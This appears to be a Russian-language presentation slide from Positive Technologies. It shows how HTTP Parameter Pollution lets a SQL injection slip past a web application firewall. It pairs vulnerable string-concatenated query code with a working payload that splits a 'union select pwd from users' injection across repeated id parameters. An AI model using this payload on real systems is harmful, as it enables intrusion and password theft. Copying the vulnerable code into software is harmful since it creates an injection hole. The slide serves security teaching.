 Практика обхода WAF: SQL Injection – HPP (пример 2)

Использование HTTP Parameter Pollution (HPP)

• Уязвимый код

SQL="select key from table where id="+Request.QueryString("id")

• Такой запрос успешно отработает при использовании техники HPP

/?id=1/**/union/*&id=*/select/*&id=*/pwd/*&id=*/from/*&id=*/users

• SQL запрос примет вид

select key from table where id=1/**/union/*,*/select/*,*/pwd/*,*/from/*,*/users

Lavakumar Kuppan, http://lavakumar.com/Split_and_Join.pdf

POSITIVE TECHNOLOGIES